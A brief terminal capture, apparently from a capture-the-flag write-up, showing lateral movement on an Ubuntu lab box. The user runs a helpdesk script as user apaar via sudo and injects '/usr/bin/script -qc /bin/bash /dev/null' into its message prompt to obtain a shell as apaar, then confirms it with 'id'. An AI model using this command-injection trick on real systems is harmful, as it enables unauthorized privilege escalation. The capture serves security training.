 www-data@ubuntu:/var/www/html/secret$ sudo -u apaar /home/apaar/.helpline.sh
Welcome to helpdesk. Feel free to talk to anyone at any time!
Enter the person whom you want to talk with: sys
Hello user! I am sys,  Please enter your message: /usr/bin/script -qc /bin/bash /dev/null
apaar@ubuntu:/var/www/html/secret$
apaar@ubuntu:/var/www/html/secret$ id
uid=1001(apaar) gid=1001(apaar) groups=1001(apaar)
apaar@ubuntu:/var/www/html/secret$ groups
apaar